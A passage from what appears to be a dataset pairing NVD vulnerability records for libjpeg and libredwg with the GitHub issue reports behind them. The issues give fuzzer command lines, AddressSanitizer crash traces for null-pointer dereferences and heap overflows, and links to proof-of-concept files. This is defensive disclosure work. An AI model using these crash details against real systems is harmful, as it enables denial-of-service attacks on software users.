"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/42"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/42 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==12664==ERROR: AddressSanitizer: SEGV on unknown address 0x0000000001d2 (pc 0x0000004a33fc bp 0x7ffed315df90 sp 0x7ffed315df70 T0)
#0 0x4a33fb in HuffmanDecoder::Get(BitStream<false>*) ../coding/huffmandecoder.hpp:112
#1 0x4fdeaa in RefinementScan::DecodeBlock(int*, HuffmanDecoder*, unsigned short&) /home/seviezhou/libjpeg/codestream/refinementscan.cpp:644
#2 0x4ff7fc in RefinementScan::ParseMCU() /home/seviezhou/libjpeg/codestream/refinementscan.cpp:314
#3 0x45c4b4 in JPEG::ReadInternal(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:345
#4 0x45d5be in JPEG::Read(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:210
#5 0x42adbf in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:121
#6 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#7 0x7fd6ee82983f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#8 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../coding/huffmandecoder.hpp:112 HuffmanDecoder::Get(BitStream<false>*)
==12664==ABORTING
```
## POC
[SEGV-DecodeBlock-refinementscan-644.zip](https://github.com/thorfdbg/libjpeg/files/5067107/SEGV-DecodeBlock-refinementscan-644.zip)
| Segmentation fault in refinementscan.cpp:644 | https://api.github.com/repos/thorfdbg/libjpeg/issues/42/comments | 1 | 2020-08-13T04:27:58Z | 2020-08-28T18:07:17Z | https://github.com/thorfdbg/libjpeg/issues/42 | 678,140,262 | 42 |
CVE-2021-39517 | 2021-09-20T16:15:11.683 | An issue was discovered in libjpeg through 2020021. A NULL pointer dereference exists in the function BlockBitmapRequester::ReconstructUnsampled() located in blockbitmaprequester.cpp. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/33"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/33 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
*** Warning -1038 in Tables::ParseTables, line 1384, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Frame::StartParseHiddenScan, line 869, file frame.cpp
*** Reason is: Start of Scan SOS marker missing
*** Warning -1038 in Frame::ParseTrailer, line 1083, file frame.cpp
*** Reason is: missing an EOI marker at the end of the stream
*** Warning -1038 in Image::ParseTrailer, line 1464, file image.cpp
*** Reason is: expecting an EOI marker at the end of the stream
Segmentation fault
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==56860==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000086f67b bp 0x7ffcf2756d80 sp 0x7ffcf2756c20 T0)
#0 0x86f67a in BlockBitmapRequester::ReconstructUnsampled(RectangleRequest const*, RectAngle<int> const&, unsigned int, ColorTrafo*) /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1047
#1 0x486b6c in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/seviezhou/libjpeg/codestream/image.cpp:1111
#2 0x45f10a in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:721
#3 0x45f452 in JPEG::DisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:699
#4 0x42c573 in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:320
#5 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#6 0x7fe0a1fc283f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1047 BlockBitmapRequester::ReconstructUnsampled(RectangleRequest const*, RectAngle<int> const&, unsigned int, ColorTrafo*)
==56860==ABORTING
```
## POC
[SEGV-ReconstructUnsampled-blockbitmaprequester-1047.zip](https://github.com/thorfdbg/libjpeg/files/5019781/SEGV-ReconstructUnsampled-blockbitmaprequester-1047.zip)
| Segmentation fault in blockbitmaprequester.cpp:1047 | https://api.github.com/repos/thorfdbg/libjpeg/issues/33/comments | 1 | 2020-08-04T01:54:43Z | 2020-08-29T07:47:06Z | https://github.com/thorfdbg/libjpeg/issues/33 | 672,446,762 | 33 |
CVE-2021-39518 | 2021-09-20T16:15:11.730 | An issue was discovered in libjpeg through 2020021. LineBuffer::FetchRegion() in linebuffer.cpp has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/35"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/35 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
*** Warning -1038 in Tables::ParseTables, line 1384, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Frame::ParseTrailer, line 1083, file frame.cpp
*** Reason is: missing an EOI marker at the end of the stream
*** Warning -1038 in Image::ParseTrailer, line 1464, file image.cpp
*** Reason is: expecting an EOI marker at the end of the stream
Segmentation fault
```
## AddressSanitizer output
```
=================================================================
==35214==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x611000009fd0 at pc 0x7f06d39ea935 bp 0x7fff3a80bdc0 sp 0x7fff3a80b568
READ of size 32 at 0x611000009fd0 thread T0
#0 0x7f06d39ea934 in __asan_memcpy (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x8c934)
#1 0x8583e2 in LineBuffer::FetchRegion(int, Line const*, int*) /home/seviezhou/libjpeg/control/linebuffer.cpp:322
#2 0x87ef78 in LineBitmapRequester::ReconstructRegion(RectAngle<int> const&, RectangleRequest const*) /home/seviezhou/libjpeg/control/linebitmaprequester.cpp:513
#3 0x486b6c in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/seviezhou/libjpeg/codestream/image.cpp:1111
#4 0x45f10a in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:721
#5 0x45f452 in JPEG::DisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:699
#6 0x42c573 in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:320
#7 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#8 0x7f06d2ec883f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#9 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
0x611000009fd0 is located 0 bytes to the right of 208-byte region [0x611000009f00,0x611000009fd0)
allocated by thread T0 here:
#0 0x7f06d39f6602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x44cadf in Environ::CoreAllocMem(unsigned int, unsigned int) /home/seviezhou/libjpeg/tools/environment.cpp:664
#2 0x856107 in LineBuffer::StartMCUQuantizerRow(Scan*) /home/seviezhou/libjpeg/control/linebuffer.cpp:227
#3 0x45c94d in JPEG::ReadInternal(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:324
#4 0x45d5be in JPEG::Read(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:210
#5 0x42adbf in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:121
#6 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#7 0x7f06d2ec883f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 __asan_memcpy
Shadow bytes around the buggy address:
0x0c227fff93a0: 00 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa
0x0c227fff93b0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff93c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff93d0: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff93e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c227fff93f0: 00 00 00 00 00 00 00 00 00 00[fa]fa fa fa fa fa
0x0c227fff9400: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9410: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9420: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9440: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==35214==ABORTING
```
## POC
[heap-overflow-FetchRegion-linebuffer-322.zip](https://github.com/thorfdbg/libjpeg/files/5019793/heap-overflow-FetchRegion-linebuffer-322.zip)
| A heap overflow in linebuffer.cpp:322 causes segment fault | https://api.github.com/repos/thorfdbg/libjpeg/issues/35/comments | 1 | 2020-08-04T02:45:44Z | 2020-08-29T07:30:07Z | https://github.com/thorfdbg/libjpeg/issues/35 | 672,463,749 | 35 |
CVE-2021-39519 | 2021-09-20T16:15:11.773 | An issue was discovered in libjpeg through 2020021. A NULL pointer dereference exists in the function BlockBitmapRequester::PullQData() located in blockbitmaprequester.cpp It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/28"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/28 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
For license conditions, see README.license for details.
*** Warning -1038 in Tables::ParseTables, line 1384, file tables.cpp
*** Reason is: found invalid marker, probably a marker size is out of range
*** Warning -1038 in Frame::StartParseHiddenScan, line 869, file frame.cpp
*** Reason is: Start of Scan SOS marker missing
*** Warning -1038 in Frame::ParseTrailer, line 1083, file frame.cpp
*** Reason is: missing an EOI marker at the end of the stream
*** Warning -1038 in Image::ParseTrailer, line 1464, file image.cpp
*** Reason is: expecting an EOI marker at the end of the stream
Segmentation fault
```
## AddressSanitizer output
```
=================================================================
==15013==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000087109c bp 0x7fff76b3e9c0 sp 0x7fff76b3e760 T0)
#0 0x87109b in BlockBitmapRequester::PullQData(RectangleRequest const*, RectAngle<int> const&) /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1100
#1 0x8742e9 in BlockBitmapRequester::ReconstructRegion(RectAngle<int> const&, RectangleRequest const*) /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1249
#2 0x486b6c in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/seviezhou/libjpeg/codestream/image.cpp:1111
#3 0x45f10a in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:721
#4 0x45f452 in JPEG::DisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:699
#5 0x42c573 in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:320
#6 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#7 0x7f727943883f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#8 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1100 BlockBitmapRequester::PullQData(RectangleRequest const*, RectAngle<int> const&)
==15013==ABORTING
```
## POC
[SEGV-PullQData-blockbitmaprequester-1100.zip](https://github.com/thorfdbg/libjpeg/files/5019733/SEGV-PullQData-blockbitmaprequester-1100.zip)
| Segmentation fault in blockbitmaprequester.cpp:1100 | https://api.github.com/repos/thorfdbg/libjpeg/issues/28/comments | 1 | 2020-08-01T14:34:03Z | 2020-08-29T08:26:13Z | https://github.com/thorfdbg/libjpeg/issues/28 | 670,921,724 | 28 |
CVE-2021-39520 | 2021-09-20T16:15:11.813 | An issue was discovered in libjpeg through 2020021. A NULL pointer dereference exists in the function BlockBitmapRequester::PushReconstructedData() located in blockbitmaprequester.cpp. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/thorfdbg/libjpeg/issues/34"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jpeg:libjpeg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7A34FCBC-1BCC-4595-9283-0986879CDFDD",
"versionEndExcluding": null,
"versionEndIncluding": "2020021",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/thorfdbg/libjpeg/issues/34 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"thorfdbg",
"libjpeg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), jpeg (latest master [e52406](https://github.com/thorfdbg/libjpeg/commit/e524066cc8f532e37cf2360c9c33852b8b64f1da))
## Command line
./jpeg -oz -h -s 1x1,2x2,2x2 @@ /dev/null
## Output
```
*** Warning -1038 in Frame::ParseTrailer, line 1088, file frame.cpp
*** Reason is: expecting a marker or marker segment - stream is out of sync
Segmentation fault
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==26800==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000873314 bp 0x7ffe658218c0 sp 0x7ffe65821780 T0)
#0 0x873313 in BlockBitmapRequester::PushReconstructedData(RectangleRequest const*, RectAngle<int> const&, unsigned int, ColorTrafo*) /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1182
#1 0x486b6c in Image::ReconstructRegion(BitMapHook*, RectangleRequest const*) /home/seviezhou/libjpeg/codestream/image.cpp:1111
#2 0x45f10a in JPEG::InternalDisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:721
#3 0x45f452 in JPEG::DisplayRectangle(JPG_TagItem*) /home/seviezhou/libjpeg/interface/jpeg.cpp:699
#4 0x42c573 in Reconstruct(char const*, char const*, int, char const*, bool) /home/seviezhou/libjpeg/cmd/reconstruct.cpp:320
#5 0x4055f0 in main /home/seviezhou/libjpeg/cmd/main.cpp:718
#6 0x7fdecbdba83f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2083f)
#7 0x409da8 in _start (/home/seviezhou/libjpeg/jpeg+0x409da8)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libjpeg/control/blockbitmaprequester.cpp:1182 BlockBitmapRequester::PushReconstructedData(RectangleRequest const*, RectAngle<int> const&, unsigned int, ColorTrafo*)
==26800==ABORTING
```
## POC
[SEGV-PushReconstructedData-blockbitmaprequester-1182.zip](https://github.com/thorfdbg/libjpeg/files/5019750/SEGV-PushReconstructedData-blockbitmaprequester-1182.zip)
| Segmentation fault in blockbitmaprequester.cpp:1182 | https://api.github.com/repos/thorfdbg/libjpeg/issues/34/comments | 1 | 2020-08-04T02:30:41Z | 2020-08-29T07:31:47Z | https://github.com/thorfdbg/libjpeg/issues/34 | 672,458,755 | 34 |
CVE-2021-39521 | 2021-09-20T16:15:11.857 | An issue was discovered in libredwg through v0.10.1.3751. A NULL pointer dereference exists in the function bit_read_BB() located in bits.c. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/LibreDWG/libredwg/issues/262"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gnu:libredwg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "937A8147-F4AB-4717-9E3F-4CFDF8194421",
"versionEndExcluding": null,
"versionEndIncluding": "0.10.1.3751",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/LibreDWG/libredwg/issues/262 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"LibreDWG",
"libredwg"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), dwg2dxf (latest master [bacd017](https://github.com/LibreDWG/libredwg/commit/bacd01778d20b7b79f28541ea7a60cafe25175aa))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure
## Command line
./programs/dwg2dxf -b -m ./SEGV-bit_read_BB-bits-186 -o /dev/null
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==33413==ERROR: AddressSanitizer: SEGV on unknown address 0x63001eedeec1 (pc 0x56001ae1aa1c bp 0x7ffc0f008820 sp 0x7ffc0f008570 T0)
#0 0x56001ae1aa1b in bit_read_BB /home/seviezhou/libredwg/src/bits.c:186
#1 0x56001ae3d11b in bit_read_BS /home/seviezhou/libredwg/src/bits.c:525
#2 0x56001ae3d11b in bit_read_TU /home/seviezhou/libredwg/src/bits.c:1891
#3 0x56001ae4d52b in bit_read_CMC /home/seviezhou/libredwg/src/bits.c:2610
#4 0x56001a5261c2 in dwg_decode_VIEWPORT_private /home/seviezhou/libredwg/src/dwg.spec:1674
#5 0x56001aef02ff in dwg_decode_VIEWPORT /home/seviezhou/libredwg/src/dwg.spec:1607
#6 0x56001aef02ff in dwg_decode_add_object /home/seviezhou/libredwg/src/decode.c:5583
#7 0x56001aef77b8 in read_2004_section_handles /home/seviezhou/libredwg/src/decode.c:2843
#8 0x56001aef77b8 in decode_R2004 /home/seviezhou/libredwg/src/decode.c:3682
#9 0x56001af060ba in dwg_decode /home/seviezhou/libredwg/src/decode.c:242
#10 0x56001adfcd94 in dwg_read_file /home/seviezhou/libredwg/src/dwg.c:251
#11 0x56001adfa242 in main /home/seviezhou/libredwg/programs/dwg2dxf.c:258
#12 0x7f13152a8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#13 0x56001adfb2b9 in _start (/home/seviezhou/libredwg/programs/dwg2dxf+0xa8d2b9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/seviezhou/libredwg/src/bits.c:186 bit_read_BB
==33413==ABORTING
```
## POC
[SEGV-bit_read_BB-bits-186.zip](https://github.com/LibreDWG/libredwg/files/5016490/SEGV-bit_read_BB-bits-186.zip)
| A Segmentation fault in bits.c:186 | https://api.github.com/repos/LibreDWG/libredwg/issues/262/comments | 2 | 2020-08-03T14:19:33Z | 2020-08-04T09:51:29Z | https://github.com/LibreDWG/libredwg/issues/262 | 672,111,174 | 262 |
CVE-2021-39522 | 2021-09-20T16:15:11.900 | An issue was discovered in libredwg through v0.10.1.3751. bit_wcs2len() in bits.c has a heap-based buffer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
